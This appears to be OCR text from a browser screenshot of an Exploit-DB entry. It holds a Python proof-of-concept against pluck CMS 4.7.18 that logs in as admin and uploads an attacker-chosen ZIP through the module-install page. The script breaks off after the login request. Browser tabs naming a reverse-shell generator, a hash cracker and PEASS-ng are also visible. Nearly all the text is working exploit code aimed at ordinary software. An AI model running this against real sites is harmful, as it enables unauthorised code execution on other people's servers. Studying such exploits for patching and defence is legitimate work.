 https://www.exploit-db.com/exploits/51592
90%
hell
pluck 4.7.18 - Buscar ...
CrackStation - Online ...
HackerGPT: AI-Power...
Online - Reverse Shel...
PEASS-ng/wir
#Technology: PHP
#Vendor URL: https://github.com/pluck-cms/pluck
#Software Link: https://github.com/pluck-cms/pluck
#Date of found: 10-07-2023
#Author: Mirabbas Ağalarov
#Tested on: Linux
import requests
from requests_toolbelt.multipart.encoder import MultipartEncoder
login_url = "http://localhost/pluck/login.php"
upload_url = "http://localhost/pluck/admin.php?action=installmodule"
headers = {"Referer": login_url,}
login_payload = {"cont1": "admin","bogus": "","submit": "Log in"}
file_path = input("ZIP file path: ")
multipart_data = MultipartEncoder(
    fields={
        "sendfile": ("mirabbas.zip", open(file_path, "rb"), "application/zip"),
        "submit": "Upload"
    }
)
session = requests.Session()
login_response = session.post(login_url, headers=headers, data=login_payload)